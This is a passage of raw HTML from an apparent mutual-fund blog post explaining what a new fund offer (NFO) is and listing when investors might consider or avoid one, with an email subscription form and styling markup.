earlier.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWith growing acceptance of mutual funds as\na form of investment, mutual fund houses periodically introduce new fund offers\nso as to complete their basket of investments available for investors.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EA NFO is usually what results in the\nbeginning of a mutual fund scheme.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EOther reasons being merger of schemes\nwithin the same fund house or merger or acquisition of two or more fund houses,\nthese are rare instances though.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ENFO meaning\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EA nfo or a new fund offer is a method by\nwhich a mutual fund scheme raises the initial investment into the fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe new fund offer is available for\npurchase for a limited number of days only.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAfter which it becomes unavailable for\nfresh purchase or redemption for a couple of days.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EOnce this time duration is complete, the\nnfo no more remains a nfo and is treated like any other open ended mutual fund\nscheme.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIn which you can invest and redeem as and\nwhen you please, considering it is an open ended fund and you comply with the\nnecessary exit load calculations.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: georgia; font-size: large; text-align: justify;\"\u003E\u003Cspan style=\"color: #f1c232; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: georgia; font-size: large; text-align: justify;\"\u003E\u003Cspan style=\"color: #f1c232; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EA\u003C\/b\u003E\u003C\/span\u003E\u003C\/i\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: georgia; font-size: large; text-align: justify;\"\u003E\u003Cspan style=\"color: #f1c232; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003Edditional reading:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;Click\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2020\/10\/dividend-yield-mutual-funds.html\" style=\"color: black; margin: 0px; padding: 0px; text-decoration-line: none;\"\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2020\/10\/dividend-yield-mutual-funds.html\" style=\"color: black; margin: 0px; padding: 0px; text-decoration-line: none;\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EHere\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003Eto read more about what are Dividend yield mutual funds\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: georgia; font-size: large; text-align: justify;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: georgia; font-size: large; text-align: justify;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EShould you invest\nin a nfo?\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EYou\ncan consider it if:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe new fund offer is a category of fund\nthat is not existent in your mutual fund portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIf it is going to be a part of your satellite\nportfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIf it adds a unique touch to your mutual\nfund portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIf you understand the functioning,\nobjectives and risks attached with the new fund offer.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe nfo mutual fund is aligned with your\nrisk profile.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EYou\nshould avoid it if:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe new fund offer is not going to add\nanything of unique significance to your mutual fund portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIf the nfo is going to be a part of your\ncore portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIf the only reason you are investing is due\nto FOMO (Fear of missing out).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIf you do not understand the investment\nstyle and risks attached with the nfo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe nfo mutual fund is not aligned with\nyour risk profile.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EFor portfolio enquiries\u003C\/span\u003E\u003Cspan style=\"color: black; margin: 0px; padding: 0px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"font-family: helvetica; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Eemail us with your doubts at\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Einfo@themutualfundguide.com\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"color: black; margin: 0px; padding: 0px; text-align: left;\"\u003E\u003Cdiv style=\"margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan 